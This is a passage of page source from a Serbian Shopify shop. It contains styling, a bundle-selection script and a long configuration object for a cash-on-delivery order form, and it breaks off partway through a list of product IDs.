        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//rs-mangoshop.com/cdn/shop/t/14/assets/base.css?v=5283702335686849421752911728" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//rs-mangoshop.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//rs-mangoshop.com/cdn/fonts/figtree/figtree_n6.9d1ea52bb49a0a86cfd1b0383d00f83d3fcc14de.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//rs-mangoshop.com/cdn/shop/t/14/assets/component-predictive-search.css?v=76514217051199997821752911727"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/sitemap-noindex-pro-seo/blocks/html-sitemap-styler/4d815e2c-5af0-46ba-8301-d0f9cf660031 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      setInterval(function () {
    let selectedBar = document.querySelector('.kaching-bundles__bar.kaching-bundles__bar--selected');

    if (!selectedBar) return;

    window._RSI_COD_FORM_OVERWRITE_ATC_ITEMS = [];

    const allVariantBlocks = selectedBar.querySelectorAll('.kaching-bundles__bar-variant');

    allVariantBlocks.forEach(block => {
        let options = [];

        // Primero swatches tipo span
        block.querySelectorAll('.kaching-bundles__swatch-dropdown.kaching-bundles-option').forEach(opt => {
            let valueSpan = opt.querySelector('.kaching-bundles__bar-variant-select span:last-child');
            let value = valueSpan ? valueSpan.textContent.trim() : '';
            if (value) {
                options.push(value);
            }
        });

        // Luego selects normales
        block.querySelectorAll('select.kaching-bundles-option').forEach(select => {
            let value = select.value;
            if (value) {
                options.push(value);
            }
        });

        let variantId = false;

        // Buscar variante coincidente en productJson
        _rsi.productPage.productJson.variants.forEach(variant => {
            if (variant.options.join(",") === options.join(",")) {
                variantId = variant.id;
            }
        });

        let wasFound = false;

        window._RSI_COD_FORM_OVERWRITE_ATC_ITEMS.forEach(el => {
            if (el.id === variantId) {
                el.quantity++;
                wasFound = true;
            }
        });

        if (!wasFound && variantId) {
            window._RSI_COD_FORM_OVERWRITE_ATC_ITEMS.push({
                id: variantId,
                quantity: 1
            });
        }
    });

    if (window._RSI_COD_FORM_OVERWRITE_ATC_ITEMS.length === 0) {
        window._RSI_COD_FORM_OVERWRITE_ATC_ITEMS = undefined;
    }
}, 500);

  </script>






  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"Cash on Delivery is not available for orders above $1000, please use a different payment method."},"cartPage":{"isEnabled":true,"isSeperateButton":false},"productPage":{"addMode":"product-plus-cart","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":true,"ignoreHomeV2":true,"isEnabled":true},"buyNowButton":{"floatingEnabled":false,"floatingPos":"bottom","iconType":"cart1","shakerType":"none","style":{"bgColor":"rgba(65, 188, 63, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":13,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1.15,"shadowOpacity":0.9},"subt":"","text":"KUPI ODMAH"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commissionName":"","isFeeEnabled":false,"commission":300,"isFeeTaxable":false},"abandonedCheckouts":{"autoOpen":true,"isEnabled":true},"localization":{"countryCode":"RS","country":{"code":"RS","label":{"t":{"en":"Serbia"}},"phonePrefix":"+381"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"All taxes included."},"checkoutLines_array":[{"type":"subtotal","title":"Cena proizvoda"},{"type":"shipping","title":"Isporuka: BexExpress 1-2 radna dana"},{"type":"total","title":"Ukupno za naplatu:"}],"deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(253, 73, 42, 1)"},"text":"Aktiviraj"},"checkoutLineText":"Kupon kod","fieldLabel":"Kupon kod","isEnabled":true,"limitToOneCode":false},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"order_summary","isActive":true,"position":0,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"quantity_offer","isActive":false,"position":1,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":2,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"custom_text","isActive":true,"text":"Popunite sledeće podatke:","alignment":"left","fontWeight":"600","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":3,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"Ime","n":{"ph":"Unesite ime","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":4,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Prezime","n":{"ph":"Unesite prezime","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":5,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"address","required":true,"showIcon":true,"label":"Ulica i broj","n":{"ph":"Unesite ulicu i broj","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":6,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":false,"showIcon":true,"label":"Address 2","n":{"ph":"Address 2","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":7,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"province","required":true,"showIcon":true,"label":"Province","n":{"ph":"Province","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":8,"backendFields":{"label":{"t":{"en":"Province field","it":"Campo provincia","es":"Campo provincia","fr":"Champ province"}},"name":"province"}},{"type":"city","required":true,"showIcon":true,"label":"Mesto","n":{"ph":"Unesite mesto","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":9,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Poštanski broj","n":{"ph":"Unesite poštanski broj","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":10,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"phone","required":true,"showIcon":true,"label":"Kontakt telefon","n":{"ph":"Unesite kontakt telefon","minL":1,"maxL":15,"reg":"","pf":""},"isActive":true,"position":11,"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"email","required":false,"showIcon":true,"label":"Email","n":{"ph":"E-mail (adresa nije obavezna)","minL":1,"maxL":250},"isActive":true,"position":12,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"note","showIcon":true,"required":false,"label":"Napomena","n":{"ph":"Napomena (nije obavezna)","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":13,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"additionals_custom_text.1757959132913","isActive":true,"text":"Ukoliko se ne snalazite u naručivanju, pozovite broj telefona 011/443-11-70","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.8,"color":"rgba(0,0,0,1)","position":14,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"discount_codes","isActive":true,"position":15,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"newsletter_subscribe_checkbox","label":"Subscribe to stay updated with new products and offers!","isActive":false,"isPreselected":false,"position":16,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Accept our <a href=\"/policies/terms-of-service\">terms and conditions</a>","isActive":false,"position":17,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"submit_button","isActive":true,"position":18,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}},{"type":"additionals_checkout_button.1757029255454","text":"Plati karticom ili IPS Skeniraj","subt":"","isActive":true,"shakerType":"none","iconType":"none","fontSizeFactor":1,"bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"borderWidth":0,"borderColor":"rgba(0,0,0,1)","shadowOpacity":0.1,"position":19,"backendFields":{"dontShow":false,"onlyOne":true,"label":{"t":{"en":"Shopify checkout button","it":"Pulsante checkout Shopify","es":"Botón de pago de Shopify","fr":"Bouton de paiement Shopify"}},"name":"additionals_checkout_button_"}},{"type":"additionals_custom_image.1729474701345","isActive":false,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0608/9542/8791/files/Mejl.png?v=1729474739","imgSize":100,"position":20,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}},{"type":"shipping_rates","isActive":false,"alignment":"left","position":21,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"additionals_custom_image.1757959002133","isActive":true,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0608/9542/8791/files/Screenshot_1_e930a7e8-e77c-470c-8084-52516696c048.png?v=1757959046","imgSize":100,"position":22,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"","invalidEmail":"","invalidGeneric":"","invalidPhone":"","oneDiscountCodeAllowed":"","required":"Obavezno polje za popunjavanje."},"free":"","selectShippingRate":""},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"Pregled Vaše porudžbine","titleStyle":{"alignment":"left","fontSizeFactor":1,"color":"rgba(0,0,0,1)","fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"responsiveForm":false,"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgba(0,0,0,1)","borderRadius":7,"borderWidth":0,"color":"rgba(0,0,0,1)","fontSizeFactor":1,"fullScr":true,"shadowOpacity":0.2},"submitButton":{"iconType":"none","shakerType":"pulse","style":{"bgColor":"rgba(65, 188, 63, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":2,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1.15,"shadowOpacity":1},"subt":"Platite kada preuzmete paket!","text":"Završite porudžbinu"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[{"type":"gads","id":"AW-11089654227","purchaseLabel":"SKL2CNa3m-IZENPj-qcp"},{"type":"tiktok","id":"D1HC9PRC77U9NQ0HSBR0"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"custom","title":"Besplatna dostava","desc":"","price":0,"condition":[{"type":"if_quantity_greater_or_equal_than","value":"2"}],"priority":2},{"type":"default","title":"Default rate","price":0,"priority":0},{"type":"custom","title":"Besplatna dostava","desc":"","price":0,"condition":[{"type":"if_product_included","value":[{"id":"gid://shopify/Product/7897724944567","image":"https://cdn.shopify.com/s/files/1/0608/9542/8791/files/61_off.png?v=1763210303","title":"Novogodišnja jelka sa šišarkama /150cm/180cm/210cm"},{"id":"gid://shopify/Product/7897706234039","image":"https://cdn.shopify.com/s/files/1/0608/9542/8791/files/61_off_1.png?v=1763211174","title":"Novogodišnja snežna jelka /150/180/210 cm"}]}],"priority":3},{"type":"custom","title":"Brza dostava 1-2 radna dana 📦","condition":[{"type":"if_quantity_less_than","value":"2"}],"price":40000,"priority":1}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"10","bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"formVersion":"v1","messChannelPreference":"sms","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":true,"messHtml":"<p class=\"\" data-start=\"999\" data-end=\"1080\">Hvala Vam na kupovini! ❤️ Va&scaron;a porudžbina u Mango Shop-u je uspe&scaron;no zavr&scaron;ena.</p>\n<p class=\"\" data-start=\"999\" data-end=\"1080\">&nbsp;</p>\n<p class=\"\" data-start=\"1082\" data-end=\"1131\"><strong><span style=\"text-decoration: underline;\">Va&scaron;a porudžbina:</span></strong></p>\n<p class=\"\" data-start=\"1082\" data-end=\"1131\"><br>{products_summary_with_quantity}</p>\n<p class=\"\" data-start=\"1082\" data-end=\"1131\">&nbsp;</p>\n<p class=\"\" data-start=\"1133\" data-end=\"1156\"><strong><span style=\"text-decoration: underline;\">Detalji porudžbine:</span></strong></p>\n<p class=\"\" data-start=\"1133\" data-end=\"1156\">&nbsp;</p>\n<ul data-start=\"1157\" data-end=\"1265\">\n<li class=\"\" data-start=\"1157\" data-end=\"1194\">\n<p class=\"\" data-start=\"1159\" data-end=\"1194\">Broj porudžbine: {order_number}</p>\n</li>\n<li class=\"\" data-start=\"1195\" data-end=\"1222\">\n<p class=\"\" data-start=\"1197\" data-end=\"1222\">Ukupno za plaćanje: {order_total}</p>\n</li>\n</ul>\n<p>&nbsp;</p>\n<p class=\"\" data-start=\"1456\" data-end=\"1521\"><em>Očekujte isporuku svog proizvoda u roku od 1 do 2 radna dana.</em></p>\n<p class=\"\" data-start=\"1456\" data-end=\"1521\">&nbsp;</p>\n<p class=\"\" data-start=\"1523\" data-end=\"1671\"><strong>📦 &Scaron;ta dalje?</strong></p>\n<p class=\"\" data-start=\"1523\" data-end=\"1671\"><br>Kurir će Vas kontaktirati putem telefona pre nego &scaron;to dostavi paket. Molimo Vas da budete dostupni kako bi isporuka pro&scaron;la glatko.</p>\n<p class=\"\" data-start=\"1523\" data-end=\"1671\">&nbsp;</p>\n<p class=\"\" data-start=\"1673\" data-end=\"1864\"><strong>📧 Potrebna Vam je pomoć ili imate pitanja?</strong></p>\n<p class=\"\" data-start=\"1673\" data-end=\"1864\"><br>Pi&scaron;ite nam na <a class=\"cursor-pointer\" rel=\"noopener\" data-start=\"1735\" data-end=\"1788\">info@rs-mangoshop.com</a></p>","tyPageImage":0,"tyPageType":"old","type":"message","url":"","wpMess":"","wpPhNum":""},"saveOrdersAsDrafts":false,"saveUtms":true,"sendSms":true,"storefrontAccessToken":"d5cd591bf595e9831feef2901e654b7b","webPixelId":"gid://shopify/WebPixel/1200488631"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":""},"isPostPurchase":true,"maxNum":3,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":""},"showQuantitySelector":false,"topText":"","isEnabled":true,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"tInvalidCode":"","tNewCodeSent":"","tTitle":"","tResend":"","tAttemptsExceeded":"","mode":"sms","smsMess":"","tVerify":"","tDescription":"","isEnabled":false,"tChangePhone":"","tYourCode":"","attempts":3,"postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019ac4b3-a465-78cc-9784-464c687a30f3/releasit-cod-form-306/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019ac4b3-a465-78cc-9784-464c687a30f3/releasit-cod-form-306/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  null
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  null
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1670018676143,"type":"quantity-offer","isActive":false,"name":"Kupi više, potroši manje:","pIds":["7247701016759","7247676932279","7247667560631","7247651209399","7247154741431","7245952057527","7244665979063","7244498796727","7244045746359","7242451550391","7242040901815","7237622202551","7236891443383","7235937730743","7235350364343","7234947088567","7233648394423","7232043483319","7227256570039","7225337151671","7209254289591","7207925252279","7200986169527","7199883624631","7199881560247","7199841648823","7199841091767","7199805178039","7199177015479","7177435545783","7177424339127","7176818032823","7248770007223","7248948101303","7267991158967","7267973791927","7267961995447","7266882912439","7250063622327","7268393124023","7270675972279","7278843527351","7279024079031","7279018246327","7282455150775","7281689723063","7280539992247","7280062693559","7280046637239","7282918785207","7283584467127","7283705970871","7279408414903","7307605016759","7297122664631","7292918071479","7292628697271","7292616573111","7289533923511","7285306458295","7304674640055","7307924537527","7309237551287","7311182889143","7313779032247","7319503863991","7320297603255","7322580517047","7328479281335","7329328890039","7329403273399","7329899643063","7330458828983","7330716876983","7331513794743","7331728162999","7334323781815","7335072956599","7335806795959","7336033910967","7336490926263","7337358491831","7338465231031","7338579165367","7338935386295","7339203100855","7339266965687","7340713279671","7340342378679","7340304859319","7339456397495","7341177045175","7341834207415","7341791838391","7343766503607","7344235577527","7344208740535","7344453779639","7345009590455","7345009721527","7345047044279","7345780981943","7345927258295","7346289475767","7346599362743","7347221889207","7346957418679","7346706514103","7346704122039","7348179140791","7348150894775","7348150337719","7348149256375","7348148699319","7348145848503","7347946979511","7348144373943","7347946029239","7347883802807","7347881443511","7348783251639","7348782104759","7348781285559","7348779024567","7348778631351","7348777615543","7348728529079","7348726825143","7348558594231","7349773926583","7351714513079","7349773500599","7349772845239","7349747581111","7349769306295","7349747024055","7349746565303","7349734768823","7349734604983","7349734310071","7349724545207","7349724184759","7349724119223","7349539995831","7349538291895","7349537767607","7349534949559","7349533114551","7349529411767","7349522104503","7351964172471","7351990124727","7356331786423","7355981070519","7355981037751","7355959115959","7355958919351","7355958526135","7354997244087","7354890518711","7354714554551","7354713833655","7354685620407","7354186105015","7354185941175","7354185515191","7354184990903","7353294651575","7352979456183","7352976572599","7352972771511","7352971854007","7352978538679","7352970838199","7352683102391","7352670781623","7352659148983","7352461689015","7352459755703","7352459002039","7363918889143","7362562949303","7362557345975","7362562490551","7362549711031","7362141159607","7362140995767","7362140242103","7362138407095","7362137129143","7361774911671","7361774813367","7361773797559","7361769570487","7361540686007","7361536032951","7358391812279","7356463448247","7356463055031","7356462629047","7356461908151","7356461646007","7363994779831","7364000907447","7364005953719","7364008411319","7364019126455","7364256923831","7368404402359","7367564558519","7367564198071","7367563509943","7367560200375","7367559741623","7367260045495","7367258833079","7367242743991","7366511362231","7366508937399","7366503727287","7366497304759","7367241892023","7364850679991","7364816404663","7364812046519","7364803821751","7364479549623","7364478304439","7364477681847","7364476534967","7370657792183","7370658283703","7370659201207","7370659725495","7370800922807","7371412504759","7371438096567","7374074085559","7374066942135","7374056456375","7374050918583","7374033911991","7373258358967","7373103169719","7373102022839","7374041252023","7373257867447","7373100548279","7373099860151","7373076693175","7373076201655","7373075284151","7373074694327","7373073744055","7373072826551","7371470307511","7371458117815","7374469136567","7374485094583","7374502101175","7374518091959","7374522122423","7375968665783","7375959720119","7329658142903","7225816383671","7361770815671","7327138906295","7352422990007","7384232919223","7380164214967","7380157235383","7380150649015","7379526516919","7387332051127","7387356790967","7387382644919","7387407483063","7392501694647","7461006442679","7456938098871","7453768089783","7453097132215","7445212102839","7444171129015","7435635261623","7429069635767","7429069013175","7429068980407","7429068914871","7429068816567","7429068783799","7429068751031","7429068619959","7429068587191","7425624047799","7400590934199","7400590868663","7400590803127","7400590737591","7400590704823","7400590672055","7400590508215","7400590377143","7400590344375","7400590147767","7400590016695","7400589918391","7400589852855","7400589754551","7400589721783","7400589656247","7400589590711","7400589459639","7400589295799","7400587526327","7393535000759","7393473364151","7461292900535","7461751750839","7586773401783","7547729936567","7808818348215","7766051160247","7532724191415","7835477180599","7547741012151","7492223598775","7547899936951","7547750154423","7643747025079","7600948412599","7790307344567","7850823811255","7825031364791","7766612607159","7860816511159","7547756806327","7628622004407","7775783518391","7784784691383","7565166608567","7830462365879","7782582091959","7565164413111","7565159432375","7775905415351","7507726270647","7547767455927","7683039887543","7639058120887","7838145413303","7492941283511","7535199158455","7868331655351","7848769814711","7848769847479","7683031105719","7775894405303","7492133355703","7628622332087","7547777220791","7860878639287","7844314448055","7803904327863","7547842101431","7503636234423","7786554851511","7780098015415","7490151481527","7854138523831","7854142357687","7784471330999","7559761494199","7766052372663","7371386388663","7790351384759","7565168246967","7786839146679","7219726352567","7808938115255","7869860217015","7638849126583","7313491689655","7874663776439","7511125983415","7490138767543","7586608611511","7489451458743","7535082766519","7199839682743","7779860644023","7784269217975","7860870348983","7547828732087","7848769781943","7628622037175","7848769028279","7848769093815","7848768995511","7848769192119","7848769224887","7848769061047","7848768929975","7547833122999","7547850653879","7860871528631","7782582223031","7854144389303","7848768700599","7855039316151","7848768635063","7848768667831","7786041639095","7775894077623","7746456912055","7776048185527","7590037356727","7488244711607","7488006160567","7547891024055","7831249879223","7791985361079","7565165166775","7848768864439","7848768798903","7848768831671","7848768897207","7628622364855","7596026331319","7465998680247","7854146355383","7870209491127","7547966587063","7782581829815","7850925555895","7848768602295","7848768569527","7531862786231","7524044898487","7848768766135","7489294532791","7683072786615","7822788329655","7523966320823","7199840305335","7575819354295","7628622463159","7639013753015","7216239083703","7776070303927","7505175183543","7565161595063","7871224185015","7786050519223","7864590368951","7775813796023","7566118125751","7555983900855","7779908518071","7575786913975","7848769421495","7848769257655","7575855431863","7786557669559","7784787706039","7831715774647","7489558315191","7838072635575","7575890952375","7336048885943","7586765602999","7682745008311","7829062222007","7565169950903","7848769355959","7868352463031","7865778274487","7504465789111","7785147531447","7486479302839","7575916380343","7848769388727","7848769290423","7848769454263","7829390426295","7463232995511","7835637285047","7871229231287","7579785724087","7855473787063","7861561458871","7868363079863","7861585150135","7199883231415","7779831644343","7830424617143","7628622659767","7530230775991","7565155074231","7579802042551","7466152394935","7628622594231","7339632361655","7579835891895","7579855061175","7590043549879","7682742419639","7590316834999","7808787218615","7829970845879","7565165723831","7784818802871","7531422843063","7825179476151","7845259346103","7844294492343","7833987776695","7786028040375","7545091424439","7581559324855","7782581698743","7524041654455","7683638198455","7489008795831","7525840060599","7872546603191","7868529115319","7581582459063","7770444202167","7792349937847","7581616898231","7581638754487","7638904799415","7848769552567","7785749708983","7583677284535","7825415700663","7782581600439","7811076784311","7782581502135","7831828267191","7492738089143","7782581764279","7209421701303","7829919695031","7833394446519","7855026110647","7782582354103","7784368275639","7791692808375","7199817334967","7786568220855","7820155322551","7527884456119","7583681020087","7779805298871","7835580793015","7834575175863","7862927360183","7854147535031","7854149075127","7860865433783","7590319489207","7583825461431","7465582330039","7861512339639","7833007030455","7347943243959","7583957057719","7775914655927","7670825681079","7465189245111","7627172708535","7586747547831","7862940532919","7848769618103","7848769585335","7867176878263","7848769683639","7855517302967","7833380815031","7586753347767","7555560931511","7682759164087","7176967684279","7782582255799","7860714406071","7199835095223","7848769650871","7848769519799","7590322864311","7783993934007","7790932197559","7487211471031","7524622532791","7489619820727","7861468922039","7861490319543","7682763522231","7848769716407","7883836948663","7876478763191","7887757508791","7887826419895","7887830712503","7888294707383","7888300802231","7888302309559","7888304406711","7888310108343","7888606429367","7888608985271","7888610492599","7888612524215","7888613343415","7888616456375","7888617341111","7888618684599","7886281408695","7886597718199","7886603223223","7887718645943","7886595195063","7887757017271","7886107574455","7887787425975","7886607024311","7388850127031","7883577163959","7890386190519","7888648503479","7888652173495","7888655810743","7888658563255","7888951443639","7888953901239","7888960356535","7888989159607","7889011507383","7889023434935","7889029169335","7889040081079","7889043030199","7901100048567","7892849787063","7901113254071","7892819378359","7899465908407","7903935987895","7893208694967","7858017435831","7891133104311","7893551022263","7903933006007","7901027500215","7903938511031","7897331663031","7889895063735","7904288768183","7466489184439","7889880449207","7893575663799","7901097853111","7905829748919","7897702891703","7898002620599","7914454220983","7929115312311","7914191388855","7934336696503","7934334861495","7930428948663","7929947422903","7929927270583","7932229517495","7933475193015","7933484564663","7889046995127","7910193168567","7940732846263","7934344888503","7932182429879","7929357697207","7929354322103","7930431013047","7929945522359","7929946570935","7939723362487","7931291697335","7953769857207","7957285929143","7942028394679","7932207038647","7933500457143","7933527163063","7933531717815","7874413887671","7929914228919","7931241267383","7939731783863","7934351179959","7934348787895","7957342978231","7930428096695","7930428260535","7929944670391","7929061966007","7929057116343","7948402163895","7930450968759","7930432159927","7934386569399","7934372118711","7929942409399","7934319034551","7939663331511","7931262599351","7929936445623","7929098371255","7929101320375","7932104966327","7892831764663","7934353998007","7928951242935","7928968675511","7933473194167","7953773920439","7957319614647","7942070796471","7948409176247","7937030062263","7935746408631","7948394987703","7939649339575","7932184887479","7929361072311","7929917472951","7929916129463","7929097519287","7929096634551","7929102893239","7929104236727","7934338760887","7934384570551","7934329913527","7934370644151","7929948143799","7929932808375","7929939296439","7939727392951","7930427670711","7939658907831","7947338580151","7957392916663","7934434181303","7931247952055","7929346228407","7929350160567","7932169552055","7934377459895","7934373757111","7934325227703","7934321033399","7934375100599","7939729653943","7930435338423","7957267644599","7933537714359","7933540565175","7933539188919","7931243397303","7939573711031","7932200943799","7929929597111","7931214889143","7931250704567","7948414582967","7932115878071","7932107554999","7936014713015","7946548707511","7934438637751","7929925009591","7953778933943","7931268104375","7931270332599","7931279868087","7931276460215","7932227190967","7932208677047","7933477159095","7933465690295","7932225061047","7932187771063","7929943490743","7939682664631","7932177088695","7932179546295","7932109357239","7932189933751","7930439991479","7930432749751","7930437566647","7930452148407","7931284586679","7931288191159","7931217281207","7929048989879","7929015173303","7928991842487","7933469589687","7933497901239","7933503045815","7931225178295","7933487710391","7939661332663","7929922650295","7906069512375","7941887328439","7929095553207","7929094799543","7932118139063","7968374096055","7965847191735","7931219902647","7961892946103","7965811245239","7965707534519","7963518533815","7968353484983","7963498381495","7963537670327","7965945823415","7965866819767","7965785292983","7994349584567","7392366526647","7397296832695","8008002961591","8008261206199","7994376487095","8007827194039","7990117630135","8007804780727","7988210827447","7989742403767","7904181026999","8007794360503","7990142304439","8009257287863","7997196075191","7989656715447","7989684764855","7998107812023","8009240969399","8007848526007","8006482755767","8008121024695","8008287846583","8010556571831","8010493755575","8009280520375","8033841447095","8031476023479","8041634496695","8039730380983","8040298348727","8022186721463","8024300486839","8043291738295","8024280694967","8039770423479","8027352826039","8043259101367","8039884325047","8042210197687","8043328372919","8041326215351","7374682718391","8039818428599","8043784011959","8041412296887","8040350515383","8080345006263","8078855962807","8049506746551","8080508321975","8078981529783","8052917993655","8048781066423","7543399841975","7543400005815","8078715781303","8078473789623","8051084558519","8051658752183","8080761782455","8052212269239","8078662434999","8078516551863","8048311074999","8078603518135","8123729805495","8123911241911","8124052897975","8124290629815","8124373991607","8127416238263","8127450972343","8133470388407","8136163426487","8136159559863","8